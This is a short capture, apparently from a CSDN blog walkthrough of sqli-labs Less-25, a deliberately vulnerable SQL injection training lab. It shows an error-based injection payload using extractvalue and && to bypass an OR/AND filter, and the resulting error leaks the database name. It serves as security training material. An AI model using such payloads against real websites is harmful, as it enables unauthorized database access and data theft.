 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\PhPstudy\phpstudy_pro\WWW\sqli-labs\Less-25\index.php on line 37
XPATH syntax error: '~security'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' && extractvalue(1,concat(0x7e,(select database())))--
CSDN @重庆森林不在重庆